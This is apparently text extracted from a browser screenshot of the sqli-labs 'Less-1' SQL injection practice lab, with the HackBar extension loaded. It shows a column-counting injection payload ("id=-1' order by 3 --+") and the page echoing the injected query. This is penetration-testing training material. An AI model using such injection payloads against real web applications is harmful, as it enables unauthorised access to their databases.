 172.16.43.117/sql/Less-1/?id=-1' order by 3 --+
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1' order by 3 -- ' LIMIT 0,1
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-1/?id=-1' order by 3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All